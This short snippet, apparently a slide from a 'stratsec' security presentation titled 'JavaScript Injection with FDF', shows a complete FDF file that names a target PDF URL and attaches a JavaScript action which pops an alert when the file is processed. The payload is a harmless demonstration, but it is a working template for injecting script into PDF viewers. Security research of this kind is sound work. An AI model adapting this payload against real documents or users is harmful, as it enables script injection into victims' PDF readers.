 JavaScript Injection with FDF
%FDF-1.2
1 0 obj
<< /FDF
<< /F(http://target.domain/any.pdf)
/JavaScript
<< /After (app.alert("Executing script at "+URL);) >>
>>
>>
endobj
trailer
<</Root 1 0 R>>
%%EOF
stratsec